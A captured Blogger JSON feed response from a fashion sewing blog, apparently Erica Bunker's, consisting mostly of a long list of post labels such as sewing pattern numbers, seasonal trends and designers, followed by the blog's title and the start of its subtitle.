Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtbUuI5SSG3lu-8J29604BSVfboB9Y72Nvhl4uJeRi78gEmgtoaCw3gHBjmcAAu2Pxw_P00qSqgWd5h6N7AdGvnOw4W65dqJAugNGRNy-LYcW4rvf2mQhhIQ92Nd3Uptwv9rC\/s72-c\/Vogue+1323-6.jpg","height":"72","width":"72"},"thr$total":{"$t":"66"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Favorite%20Designer:%20%20Rachel%20Comey?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 22858
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury 